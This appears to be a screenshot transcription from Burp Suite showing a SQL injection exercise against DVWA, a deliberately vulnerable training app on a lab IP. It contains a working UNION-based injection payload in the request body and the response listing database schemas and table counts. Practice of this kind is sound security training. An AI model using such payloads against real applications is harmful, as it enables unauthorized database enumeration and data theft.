 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM
information_Schema.tables group by table_schema %23 &Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: admin
Surname: admin
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: demo
Surname: 3
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: dvwa
Surname: 2
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: information_schema
Surname: 61
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: mysql
Surname: 31
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: performance_schema
Surname: 87
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: sys
Surname: 101
ID: 1 UNION select (table_schema collate utf8_unicode_ci),count(*) FROM information_Schema.tables
First name: test
Surname: 1
More Information